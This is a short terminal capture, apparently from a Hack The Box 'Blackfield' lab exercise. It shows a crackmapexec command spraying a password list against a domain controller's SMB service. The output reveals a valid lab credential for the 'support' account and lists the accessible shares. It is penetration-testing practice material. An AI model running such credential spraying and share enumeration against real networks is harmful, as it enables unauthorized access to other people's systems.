 ┌──(acosta㉿kali)-[/media/…/Area_de_trabalho/estudos/hack_the_box/blackfield]
└─$ crackmapexec smb 10.10.10.192 -u support -p passwords.txt --shares
SMB 10.10.10.192 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:BLACKFIELD
.local) (signing:True) (SMBv1:False)
SMB 10.10.10.192 445 DC01 [+] BLACKFIELD.local\support:#00^BlackKnight
SMB 10.10.10.192 445 DC01 [+] Enumerated shares
SMB 10.10.10.192 445 DC01 Share Permissions Remark
SMB 10.10.10.192 445 DC01 ----- ----------- ------
SMB 10.10.10.192 445 DC01 ADMIN$ Remote Admin
SMB 10.10.10.192 445 DC01 C$ Default share
SMB 10.10.10.192 445 DC01 forensic Forensic / Audit share.
SMB 10.10.10.192 445 DC01 IPC$ READ Remote IPC
SMB 10.10.10.192 445 DC01 NETLOGON READ Logon server share
SMB 10.10.10.192 445 DC01 profiles$ READ
SMB 10.10.10.192 445 DC01 SYSVOL READ Logon server share
┌──(acosta㉿kali)-[/media/…/Area_de_trabalho/estudos/hack_the_box/blackfield]
└─$